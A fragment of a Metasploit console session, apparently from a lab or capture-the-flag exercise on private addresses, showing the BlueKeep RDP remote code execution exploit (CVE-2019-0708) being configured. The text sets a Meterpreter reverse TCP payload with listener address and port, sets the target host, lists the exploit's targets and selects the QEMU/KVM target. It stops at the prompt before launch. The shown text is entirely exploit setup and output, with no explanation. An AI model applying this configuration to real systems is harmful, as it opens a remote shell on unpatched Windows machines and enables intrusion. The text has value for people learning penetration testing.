 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
LHOST 10.10.51.96 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 10.10.51.57
RHOSTS => 10.10.51.57
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 8
target => 8
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >